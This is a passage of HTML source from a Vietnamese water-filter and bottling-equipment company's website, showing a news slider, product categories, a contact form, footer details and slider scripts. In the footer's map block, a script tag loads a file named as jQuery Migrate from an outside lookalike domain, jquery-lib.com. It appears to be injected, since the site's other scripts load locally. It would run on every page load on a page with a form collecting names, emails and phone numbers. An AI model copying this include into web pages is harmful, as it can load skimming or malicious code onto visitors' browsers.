                            Hiện nay, trên thị trường có rất nhiều sản phẩm máy lọc nước chủ yếu sử dụng 2 công nghệ lọc chính là "RO và Nano"....

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="tin-tuc/may-loc-nuoc-nong-lanh-truc-tiep-co-hieu-qua.html"><img src="Upload/post/maylocnuocnonglanhtructiep-6890_368x178.jpg" alt="Sử Dụng Máy Lọc Nước Nóng Lạnh Có Hiệu Quả?" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Saturday, 16/02/2019</span>
                          <h3 class="title"><a href="tin-tuc/may-loc-nuoc-nong-lanh-truc-tiep-co-hieu-qua.html">Sử Dụng Máy Lọc Nước Nóng Lạnh Có Hiệu Quả?</a></h3>
                          <span class="des">
                            Máy lọc nước nóng lạnh trực tiếp là một sản phẩm cực kỳ hữu ích và tiện dụng, giúp bạn có thể sử dụng nước...

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="tin-tuc/quy-trinh-hoat-dong-cua-day-chuyen-san-xuat-nuoc-tinh-khiet-dong-binh-20l.html"><img src="Upload/post/daychuyensanxuatnuoctinhkhietdongbinh20l-6918_368x178.jpg" alt="Quy Trình Hoạt Động Của Dây Chuyền Sản Xuất Nước Tinh Khiết Đóng Bình 20L" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Saturday, 16/02/2019</span>
                          <h3 class="title"><a href="tin-tuc/quy-trinh-hoat-dong-cua-day-chuyen-san-xuat-nuoc-tinh-khiet-dong-binh-20l.html">Quy Trình Hoạt Động Của Dây Chuyền Sản Xuất Nước Tinh Khiết Đóng Bình 20L</a></h3>
                          <span class="des">
                            Để có được những bình nước tinh khiết chất lượng nhất, các cơ sở sản xuất phải có dây chuyền sản xuất nước...

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="tin-tuc/gia-day-chuyen-san-xuat-nuoc-dong-binh-20l-chat-luong.html"><img src="Upload/post/giadaychuyensanxuatnuoctinhkhietdongbinh-1-8886_368x178.jpg" alt="Giá Dây Chuyền Sản Xuất Nước Tinh Khiết Đóng Bình 20l Chất Lượng" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Saturday, 16/02/2019</span>
                          <h3 class="title"><a href="tin-tuc/gia-day-chuyen-san-xuat-nuoc-dong-binh-20l-chat-luong.html">Giá Dây Chuyền Sản Xuất Nước Tinh Khiết Đóng Bình 20l Chất Lượng</a></h3>
                          <span class="des">
                            Việc kinh doanh nước đóng bình mang lại lợi nhuận khủng cho doanh nghiệp. Với số vốn ban đầu không nhiều, nhân công lại...

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="tin-tuc/day-chuyen-san-xuat-nuoc-dong-binh-tu-dong-bao-nhieu-tien.html"><img src="Upload/post/daychuyensanxuatnuocdongbinh-3-4733_368x178.jpg" alt="Dây Chuyền Sản Xuất Nước Đóng Bình Bao Nhiêu Tiền?" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Saturday, 16/02/2019</span>
                          <h3 class="title"><a href="tin-tuc/day-chuyen-san-xuat-nuoc-dong-binh-tu-dong-bao-nhieu-tien.html">Dây Chuyền Sản Xuất Nước Đóng Bình Bao Nhiêu Tiền?</a></h3>
                          <span class="des">
                            Bạn đang cần lắp đặt dây chuyền sản xuất nước đóng bình? Bạn đang phân vân không biết cần bao nhiêu vốn? Đầu tư...

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="tin-tuc/kham-pha-day-chuyen-san-xuat-nuoc-dong-chai-cua-loc-nuoc-trung-nam.html"><img src="Upload/post/daychuyensanxuatnuocdongchai-3106_368x178.jpg" alt="Khám Phá Dây Chuyền Sản Xuất Nước Đóng Chai Của Lọc Nước Trung Nam" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Saturday, 16/02/2019</span>
                          <h3 class="title"><a href="tin-tuc/kham-pha-day-chuyen-san-xuat-nuoc-dong-chai-cua-loc-nuoc-trung-nam.html">Khám Phá Dây Chuyền Sản Xuất Nước Đóng Chai Của Lọc Nước Trung Nam</a></h3>
                          <span class="des">
                            Hãy khám phá dây chuyền sản xuất nước đóng chai của công ty lọc nước Trung Nam có nhiều chủng loại với công suất...

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="tin-tuc/hieu-hon-ve-day-chuyen-san-xuat-nuoc-tinh-khiet-dong-binh-20l.html"><img src="Upload/post/daychuyensanxuatnuoctinhkhietdongbinh20l-1039_368x178.jpg" alt="Hiểu Hơn Về Dây Chuyền Sản Xuất Nước Tinh Khiết Đóng Bình 20L" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Saturday, 16/02/2019</span>
                          <h3 class="title"><a href="tin-tuc/hieu-hon-ve-day-chuyen-san-xuat-nuoc-tinh-khiet-dong-binh-20l.html">Hiểu Hơn Về Dây Chuyền Sản Xuất Nước Tinh Khiết Đóng Bình 20L</a></h3>
                          <span class="des">
                            Muốn hiểu hơn về dây chuyền sản xuất nước tinh khiết đóng bình 20l phù hợp với các hộ kinh doanh cá thể nhỏ mới đầu...

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="tin-tuc/bat-mi-loai-may-loc-nuoc-nong-lanh-truc-tiep-nao-tot.html"><img src="Upload/post/maylocnuocnonglanhtructiepnaotot-1-4705_368x178.jpg" alt="Thương Hiệu Máy Lọc Nước Tốt Nhất Hiện Nay" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Saturday, 16/02/2019</span>
                          <h3 class="title"><a href="tin-tuc/bat-mi-loai-may-loc-nuoc-nong-lanh-truc-tiep-nao-tot.html">Thương Hiệu Máy Lọc Nước Tốt Nhất Hiện Nay</a></h3>
                          <span class="des">
                            Nhu cầu sử dụng máy lọc nước ngày càng được phổ biến và quan tâm. Tuy nhiên trên thị trường có quá nhiều hãng máy...

                          </span>
                        </div>
                      
                    </div>
                    <!-- Add Arrows -->
                        <div class="button-next"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i></div>
                        <div class="button-prev"><i class="fa fa-chevron-circle-left" aria-hidden="true"></i></div>
                  </div>
                  
                </div>
                
                
            </div>
          </div>
          <aside class="sidebar-home col-lg-3 col-md-4">
                              

              <div class="sidebar-element">
                <span class="name">Danh mục sản phẩm</span>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-ion-kiem-han-quoc">Máy lọc nước Ion kiềm hàn quốc</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep">Máy lọc nước ion kiềm công nghiệp </a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re">Máy lọc nước nóng lạnh trực tiếp giá rẻ</a></h2>
               			
    						<li><a href="san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re/may-loc-nuoc-uong-truc-tiep-2-voi-nong-lanh">Máy lọc nước uống trực tiếp 2 vòi nóng lạnh</a></li>
    					   
    						<li><a href="san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re/may-loc-nuoc-uong-truc-tiep-3-voi-nong-nguoi-lanh">Máy lọc nước uống trực tiếp 3 vòi nóng, nguội, lạnh</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l">Hệ thống dây chuyền sản xuất lọc nước tinh khiết đóng chai bình 20l</a></h2>
               			
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/day-chuyen-loc-nuoc-ion-kiem-dien-giai-giau-hydrogen">Dây chuyền lọc nước ION kiềm điện giải giàu hydrogen </a></li>
    					   
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/he-thong-loc-nuoc-tinh-khiet-dong-binh-dong-chai">Hệ thống lọc nước tinh khiết đóng bình, đóng chai </a></li>
    					   
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/day-chuyen-loc-nuoc-tao-khoang-alkaline">Dây chuyền lọc nước tạo khoáng Alkaline</a></li>
    					   
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/day-chuyen-san-xuat-nuoc-tinh-khiet-dong-binh-20l">Dây chuyền sản xuất nước tinh khiết đóng bình 20L</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet">Hệ thống xử lý nước tinh khiết</a></h2>
               			
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/xu-ly-nuoc-nhiem-man">Xử lý nước nhiễm mặn</a></li>
    					   
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/san-xuat-lo-hoi-xi-ma">sản xuất, lò hơi, xi mạ</a></li>
    					   
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/loc-nuoc-chay-than">Lọc nước chạy thận</a></li>
    					   
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/khu-khoang-roedi-khu-di">khử khoáng RO.EDI, khử DI</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh">Dây Chuyền Máy Chiết Rót Tự Động, Bán Tự Động Đóng Chai Bình</a></h2>
               			
    						<li><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh/chiet-rot-thu-cong-binh-20-lit-chai-pet">Chiết rót thủ công  bình 20 lít, chai Pet</a></li>
    					   
    						<li><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh/may-chiet-rot-tu-dong-chai-pet-nhua-lon-nhom-chai-thuy-tinh">Máy Chiết rót tự động chai pet nhựa, lon nhôm, chai thủy tinh</a></li>
    					   
    						<li><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh/may-chiet-rot-tu-dong-binh-20-lit-5-galon">Máy Chiết rót tự động bình 20 Lít, 5 Galon</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-ro">Máy Lọc Nước RO</a></h2>
               			
    						<li><a href="san-pham/may-loc-nuoc-ro/may-loc-nuoc-ro-3060100130lit">Máy lọc nước RO 30-60-100-130Lit</a></li>
    					   
    						<li><a href="san-pham/may-loc-nuoc-ro/may-loc-nuoc-gia-dinh">Máy lọc nước gia đình</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-loc-tong-cao-cap-uf">HỆ THỐNG LỌC TỔNG CAO CẤP UF</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep">Hê thống lọc nước sinh hoạt - Làm mềm nước gia đình, công nghiệp</a></h2>
               			
    						<li><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep/he-thong-loc-nuoc-gieng-khoan">Hệ thống lọc nước giếng khoan</a></li>
    					   
    						<li><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep/he-thong-lam-mem-nuoc">Hệ thống làm mềm nước</a></li>
    					   
    						<li><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep/bo-loc-nuoc-sinh-hoat-gia-dinh">Bộ lọc nước sinh hoat gia đình</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-thoi-chai-pet-binh-pet">Máy Thổi Chai PET, Bình PET</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-ozone-cong-nghiep">Máy ozone công nghiệp</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-phun-khi-nito-long">MÁY PHUN KHÍ NITƠ LỎNG</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-in-phun-date">MÁY IN PHUN DATE</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/den-cuc-tim-uv">Đèn Cực Tím UV</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/loi-loc-nuoc">Lõi Lọc nước</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/vat-lieu-loc-nuoc">Vật Liệu Lọc Nước</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/thiet-bi-loc-nuoc">Thiết Bị Lọc Nước</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-rut-mang-co-tu-dong">Máy Rút Màng Co Tự Động</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-rua-binh-nuoc-tinh-khiet-20-lit">Máy Rửa Bình Nước Tinh Khiết 20 Lít</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/phu-kien-linh-kien-may-loc-nuoc-nong-lanh">Phụ kiện, Linh kiện máy lọc nước nóng lạnh</a></h2>
               			
	                </ul>
                
               
              </div>
              <div class="sidebar-element">
                <span class="name">Hỗ trợ trực tuyến</span>
                <div class="hotline">
                  <img src="images/icon-hotline.png" alt="icon hotline" />
                  <ul>
                    <li><a href="tel:0909.866.889">0909.866.889</a></li>
                    <li><a href="tel:0938.049696">0938.049696</a></li>
                  </ul>
                </div>
                <ul class="hotline-kinhdoanh">
                  <li>Báo giá nhanh <img style="width: 18px;" src="images/icon-zalo.png"> <a href="tel:0938.04 96 96">0938.04 96 96</a></li>
                  <li>Kinh doanh 1: <a href="tel:0909.866889">0909.866889</a></li>
                  <li>Kinh doanh 2: <a href="tel:0938.168189">0938.168189</a></li>
                  <li>Kỹ thuật: <a href="tel:0919.460 555">0919.460 555</a></li>
                  <li>Bảo hành: <a href="tel:028.3813 4014">028.3813 4014</a></li>
                </ul>

              </div>
              

          </aside>
          
          
        </div>
      </div>
    </section>
		<!-- END: include template -->
		</main>
		<nav id="menu" class="navbar-collapse">

        <ul>

                <li><a href="./">Trang chủ</a></li>

                <li><a href="san-pham.html">Sản phẩm</a></li>

                <li><a href="gioi-thieu.html">Giới thiệu</a></li>

                <li><a href="du-an.html">Dự Án</a></li>

                <li><a href="dich-vu.html">Dịch vụ</a></li>

                <li><a href="tin-tuc.html">Tin tức</a></li>

                <li><a href="video.html">Video</a></li>

                <li><a href="tai-lieu.html">Tài liệu</a></li>

                <li><a href="lien-he.html">Liên Hệ</a></li>



        </ul>

      </nav>		<!-- BEGIN:FOOTER -->
		<!-- BEGIN: LIÊN HỆ PONUP -->
<!-- BEGIN Modal -->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog"  aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="contact-form-header">
        <h5 class="contact-title" id="exampleModalLongTitle">Form yêu cầu tư vấn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="contact-form-body">
        <form action="" method="post">
          <div class="alert alert-success" role="alert">
            Vui lòng điền đầy đủ thông tin, chúng tôi sẽ liên hệ lại trong giây lát!          </div>
          <div class="form-group input-group">
            <div class="input-group-prepend">
              <div class="input-group-text"><i class="fa fa-user-circle-o" aria-hidden="true"></i></div>
            </div>
            <input id="ten" class="form-control" type="text" name="ten" placeholder="Tên của bạn *">
          </div>
          <div class="form-row ">
            <div class="form-group input-group col-lg-6">
              <div class="input-group-prepend">
                <div class="input-group-text"><i class="fa fa-envelope" aria-hidden="true"></i></div>
              </div>
              <input id="email" class="form-control" type="email" name="email" placeholder="Nhập email *">
            </div>
            <div class="form-group input-group col-lg-6">
              <div class="input-group-prepend">
                <div class="input-group-text"><i class="fa fa-phone" aria-hidden="true"></i></div>
              </div>
              <input id="dienthoai" class="form-control" type="tel" name="dienthoai" placeholder="Nhập số điện thoại *">
            </div>
          </div>
          <div class="form-group">
            <textarea id="noidung" style="min-height: 150px;" class="form-control" name="noidung" placeholder="Nhập nội dung"></textarea>
          </div>
          <div id="captcha-wrap">
            <div class="captcha-box">
              <img src="Library/reCaptcha/get_captcha.php" alt="capcha" id="captcha" />
            </div>
            <div class="text-box">
              <label style="padding-left:0px;">Type the two words:</label>
              <input name="captcha-code" type="text" id="captcha-code">
            </div>
            <div class="captcha-action">
              <img src="Library/reCaptcha/refresh.jpg"  alt="capcha" id="captcha-refresh" />
            </div>
          </div>
          <div class="contact-form-footer">
            <button type="button" name="gui" class="btn btn-contact" onclick="submitajax()">Gửi</button>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>
<!-- END Modal -->
<!-- END: LIÊN HỆ PONUP -->
<!-- mmmenu -->
<script type="text/javascript">
  function submitajax(){
    $.ajax({
      method: "POST",
      url: "san-pham/tim-hieu-uu-diem-may-loc-nuoc-nong-lanh-truc-tiep-gia-re.html",
      dataType: "text",
      data: { ten: $('#ten').val(), email: $('#email').val(), dienthoai: $('#dienthoai').val(), noidung: $('#noidung').val()},
      error: function (request, error) {
        console.log(arguments);
        alert(" Can't do because: " + error);
      },
      success: function(result){
        alert( "Đã gửi" );
      }
    })
  }
</script>
<footer>
  <div class="container">
    <div class="row">
      <div class="info col-lg-6 col-md-12">
        <h3 class="heading">CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM</h3>
        <ul>
	<li>Văn Phòng: <span>20 Đường Số 2, Phường Tân Thành, Quận Tân Phú, TP. Hồ Chí Minh</span></li>
	<li>Xưởng sản xuất: 128 Lê Lâm, Phường Phú Thạnh, Quận&nbsp;Tân Phú, TP HCM&nbsp;</li>
	<li>Tel: <a href="tel:028. 3813 4013">028. 3813 4013</a> - <a href="028.3812 2727">028.3812 2727</a></li>
	<li>Báo giá nhanh <img src="images/icon-zalo.png" style="width: 25px;" /> <a href="tel:0938.04 96 96">0938.04 96 96</a></li>
	<li>Bảo hành: <a href="tel:028.3813 4014">028.3813 4014</a></li>
	<li>Hotline: <u><a href="tel:0938.04 96 96">0</a><a href="tel:0909.866 889">909.866 889</a></u>&nbsp;-&nbsp;<a href="tel:0938.04 96 96">0938.04 96 96</a></li>
	<li>Email: <a href="mailto:locnuoctrungnam@gmail.com">locnuoctrungnam@gmail.com</a></li>
	<li>Website: <a href="Locnuoctrungnam.com">Locnuoctrungnam.com</a></li>
	<li>Giấy chứng nhận đăng ký doanh nghiệp số : 0310000987</li>
</ul>
      </div>
      <div class="chinh-sach col-lg-3 col-md-6 col-sm-6">
        <span class="heading">Chính sách</span>
        <ul>
                      <li><a href="chinh-sach/chinh-sach-bao-mat.html">Chính sách bảo mật</a></li>
                      <li><a href="chinh-sach/catalog-san-pham-cong-ty-trung-nam.html">Catalog sản phẩm Công ty Trung Nam</a></li>
                      <li><a href="chinh-sach/chinh-sach-bao-hanh.html">Chính sách bảo hành</a></li>
                      <li><a href="chinh-sach/chinh-sach-ban-hang.html">Chính sách bán hàng</a></li>
                      <li><a href="chinh-sach/chung-nhan-nhan-hieu.html">CHỨNG NHẬN NHÃN HIỆU</a></li>
                  </ul>
      </div>
      <div class="col-lg-3 col-md-6 col-sm-6" style="padding-bottom: 50px">
        <img src="images/bocongthuong.png" style="padding-bottom: 25px;" alt="đã thông báo bộ công thương"/>
        <ul class="social">
                  </ul>
        <div class="fb-page" data-href="https://www.facebook.com/trung.nam.loc.nuoc/" data-tabs="timeline" data-width="300" data-height="205" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>
      </div>
              <div class="map col-lg-12">
          <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3919.280930155399!2d106.62910611382266!3d10.789782361899789!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752eaa509eb41f%3A0xa7470f855326497a!2zMjAgxJDGsOG7nW5nIHPhu5EgMiwgVMOibiBUaOG6oW5oLCBUw6JuIFBow7osIEjhu5MgQ2jDrSBNaW5oLCBWaeG7h3QgTmFt!5e0!3m2!1svi!2s!4v1547785406328" width="100%" height="350" frameborder="0" style="border:0" allowfullscreen></iframe><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script>        </div>
          </div>
  </div>
</footer>

<a class="btn-zalo pinkBg flex-center justify-content-center" href="https://zalo.me/0938049696" target="_blank">
  <img class="shake-anim" src="images/zalo.png" alt="Zalo">
  <span class="ripple pinkBg"></span>
  <span class="ripple pinkBg"></span>
  <span class="ripple pinkBg"></span>
</a>

<div id="btn-FB">
  <div class="js-facebook-messenger-box onApp rotate bottom-right cfm rubberBand animated" data-anim="rubberBand">
    <svg id="fb-msng-icon" data-name="messenger icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.47 30.66"><path d="M29.56,14.34c-8.41,0-15.23,6.35-15.23,14.19A13.83,13.83,0,0,0,20,39.59V45l5.19-2.86a16.27,16.27,0,0,0,4.37.59c8.41,0,15.23-6.35,15.23-14.19S38,14.34,29.56,14.34Zm1.51,19.11-3.88-4.16-7.57,4.16,8.33-8.89,4,4.16,7.48-4.16Z" transform="translate(-14.32 -14.34)" style="fill:#fff"></path></svg>
    <svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#fff"></path></svg>
</div>
<div class="js-facebook-messenger-container">
    <div class="js-facebook-messenger-top-header"><span>Hotline tư vấn miễn phí: 0909.866.889</span></div>
    <div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/trung.nam.loc.nuoc/" data-width="320" data-height="350" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
</div>
</div>
    
<div class="d-none d-lg-block">
    <div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
      <a href="tel:0909866889">
        <div class="coccoc-alo-ph-circle"></div>
        <div class="coccoc-alo-ph-circle-fill"></div>
        <div class="coccoc-alo-ph-img-circle"></div>
        <div class="hotlinefix">0909.866.889</div>
      </a>
    </div>
</div>

<div id="toolbar" class="d-none">
    <table cellpadding="0" cellspacing="0">
        <tbody>
            <tr>
                <td width="33.333%"><a class="link_title blink_me" href="tel:0909866889"><img src="images/goidien.png" alt="" class="img-responsive"> Gọi ngay</a></td>
                <td  width="33.333%"><a class="link_title" target="_blank" href="sms:0909866889"><img src="images/tuvan.png" alt="" class="img-responsive"> SMS</a></td> 
                <td width="33.333%"><a class="link_title" href="lien-he.html" target="_blank" title="Chỉ đường"><img src="images/chiduong.png" alt="" class="img-responsive">Chỉ Đường</a></td>
            </tr>
        </tbody>
    </table>
</div>
		<!-- END:FOOTER -->
		        <script type="text/javascript" src="Assets/js/js/jquery.mmenu.all.js"></script>

        <script type="text/javascript" src="Assets/js/js/jquery.fancybox.min.js"></script>

        <script type="text/javascript" src="Assets/js/js/bootstrap.min.js"></script>

        <script type="text/javascript" src="Assets/js/js/swiper.js"></script>

        <script>

          var swiper = new Swiper('.slide', {

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            autoplay: {

              delay: 3500,

              disableOnInteraction: false,

            },

          });

        </script>

        <!-- JS SLIDE SẢN PHẨM -->

        <script>

          var swiper = new Swiper('.swiper-container', {

            slidesPerView: 5,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 3,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 3,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <!-- JS SLIDE SẢN PHẨM LIÊ QUAN -->

        <script>

          var swiper = new Swiper('.related-product', {

            slidesPerView: 4,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 2,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 2,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <!-- JS SLIDE SẢN PHẨM MỚI -->

        <script>

          var swiper = new Swiper('.spmoi-container', {

            slidesPerView: 4,

            slidesPerColumn: 1,

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 3,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 3,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <!-- JS SLIDE POST -->

        <script>

          var swiper = new Swiper('.services-container', {

            slidesPerView: 3,

            autoplay: {

              delay: 4500,

              disableOnInteraction: false,

            },

            direction: 'vertical',

            slidesPerColumn: 1,

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            spaceBetween: 30,



          });

        </script>

        <!-- JS slide DỰ ÁN -->

        <script>

          var swiper = new Swiper('.duan-container', {

            slidesPerView: 3,

            slidesPerColumn: 3,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 2,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 3,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <script>

          var swiper = new Swiper('.video-container', {

            slidesPerView: 3,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            autoplay: {

              delay: 3500,

              disableOnInteraction: false,

            },

            spaceBetween: 5,

            pagination: {

              el: '.swiper-pagination',

              clickable: true,

            },

          });

        </script>

        <script>

          var swiper = new Swiper('.logo-container', {

            slidesPerView: 9,

            spaceBetween: 30,

            freeMode: true,



            loop: true,

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            pagination: {

              el: '.swiper-pagination',

              clickable: true,

            },

            breakpoints: {

              1199: {

                slidesPerView: 9,

                spaceBetween: 15,

              },

              991: {

                slidesPerView: 8,

                spaceBetween: 15,

              },

              767: {

                slidesPerView: 7,

                spaceBetween: 15,

              },

              500: {

                slidesPerView: 5,

                spaceBetween: 15,

              }

            }

          });

        </script>

        <!-- JS FANCYBOX VIDEO -->

        <script type="text/javascript">

          $(document).ready(function() {

            $(".various").fancybox({

              maxWidth  : 800,

              maxHeight : 600,

              fitToView : false,

              width   : '70%',

              height    : '70%',

              autoSize  : false,

              closeClick  : false,

              openEffect  : 'none',

              closeEffect : 'none'

            });

          });

        </script>

        <!-- JS MENU MOBILE -->

        <script type="text/javascript">

           jQuery(document).ready(function( $ ) {

              $("#menu").mmenu({

                 "counters": true,

                 "navbars": [

                    {

                        "position": "top",

                        "content": [

                            "searchfield"

                        ]

                    }

                 ],

                 "setSelected": {

                    "hover": true

                 },

                 "extensions": [

                      "border-full",

                      "pagedim-black"

                   ]

              });

           });

      </script>

      <!-- JS NÚT SEARCH -->

      <script type="text/javascript">

        

        $("#click-search").click(function(){

          if(!$(".search-mobile").hasClass("show")){

            $(".search-mobile").addClass("show");

            $("#search-mobile").focus()

          }

        })

        $("#click-off-search").click(function(){

          if($(".search-mobile").hasClass("show")){

            $(".search-mobile").removeClass("show");

          }

        })

      </script>

      <!-- JS SLIDE TRONG TRANG CHI TIẾT SẢN PHẨM -->

              <!-- SLIDE DETAIL PRODUCT -->

      <script>

        var galleryThumbs = new Swiper('.gallery-thumbs', {

          spaceBetween: 10,

          slidesPerView: 4,

          freeMode: true,

          watchSlidesVisibility: true,

          watchSlidesProgress: true,

        });

        var galleryTop = new Swiper('.gallery-top', {

          spaceBetween: 10,

          navigation: {

            nextEl: '.button-next',

            prevEl: '.button-prev',

          },

          touchRatio: 0.2,

          slideToClickedSlide: true,

          thumbs: {

            swiper: galleryThumbs

          }

        });

      </script>

      <!-- JS slide CONTENT RELATED -->

      <script>

        var swiper = new Swiper('.content-related', {

          slidesPerView: 3,

          navigation: {

